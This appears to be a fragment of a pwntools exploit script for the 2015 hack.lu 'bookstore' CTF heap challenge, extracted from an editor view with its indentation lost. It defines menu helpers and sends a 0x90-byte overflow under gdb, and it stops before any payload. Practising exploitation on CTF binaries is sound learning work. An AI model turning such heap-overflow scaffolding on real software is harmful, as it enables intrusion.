 chunk-extend-shrink > 2015_hacklu_bookstore > books.py > edit
from pwn import*
context(os='linux',arch='amd64',log_level='debug')
io=process("./books")
elf=ELF('./books')
libc=ELF('/home/ouyang/glibc-all-in-one/libs/2.23-0ubuntu11.3_amd64/libc.so.6')
def choose(number):
io.sendlineafter('\n',str(number))
def edit(index,order):
if index==1:
choose(1)
io.sendafter('\n',order)
else:
choose(2)
io.sendafter('\n',order)
def dele(index):
if index==1:
choose(1)
else:
choose(2)
def sub():
choose(5)
gdb.attach(io)
edit(1,b'a'*0x90)
io.interactive()
输出 调试控制台 端口